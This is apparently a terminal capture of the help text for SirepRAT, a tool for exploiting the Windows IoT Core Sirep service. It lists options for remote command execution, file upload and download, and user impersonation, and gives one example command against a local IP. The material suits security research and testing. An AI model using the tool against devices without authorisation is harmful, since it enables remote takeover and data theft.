 root@kali: ~/SirepRAT
root@kali:~/SirepRAT# python SirepRAT.py --help
usage: SirepRAT.py target_device_ip command_type [options]
Exploit Windows IoT Core's Sirep service to execute remote commands on the device
positional arguments:
target_device_ip The IP address of the target IoT Core device
command_type The Sirep command to use. Available commands are listed below
optional arguments:
-h, --help show this help message and exit
--return_output Set to have the target device return the command output stream
--cmd CMD Program path to execute
--as_logged_on_user Set to impersonate currently logged on user on the target device
--args ARGS Arguments string for the program
--base_directory BASE_DIRECTORY
The working directory from which to run the desired program
--remote_path REMOTE_PATH
Path on target device
--data DATA Data string to write to file
--v Verbose - if printable, print result
--vv Very verbose - print socket buffers and more
available commands:
* LaunchCommandWithOutput
* PutFileOnDevice
* GetFileFromDevice
* GetSystemInformationFromDevice
* GetFileInformationFromDevice
remarks:
- Use moustaches to wrap remote environment variables to expand (e.g. {{userprofile}})
Usage example: python SirepRAT.py 192.168.3.17 GetFileFromDevice --remote_path C:\Windows\System32\hostname.exe
root@kali:~/SirepRAT#